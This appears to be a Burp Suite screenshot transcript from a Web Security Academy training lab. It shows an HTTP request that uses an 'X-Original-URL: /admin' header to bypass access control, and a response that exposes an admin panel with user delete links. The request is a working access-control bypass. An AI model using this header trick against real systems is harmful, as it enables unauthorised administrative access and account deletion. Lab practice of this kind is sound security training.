 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac411fdf1e823b06c032239600fa0026.web-security-academy.net
3 X-Original-URL: /admin
4 Cookie: session=LURLVBRTSRHkaAqOU0ohyU0nOvk6JpjS
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://ac411fdf1e823b06c032239600fa0026.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>